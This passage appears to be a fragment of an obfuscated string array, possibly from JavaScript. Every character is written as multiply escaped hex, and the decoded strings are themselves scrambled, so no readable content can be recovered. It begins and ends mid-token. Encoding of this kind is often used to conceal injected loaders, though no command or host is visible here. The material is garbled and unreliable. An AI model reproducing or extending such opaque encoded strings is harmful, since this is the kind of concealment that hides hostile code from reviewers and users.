63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\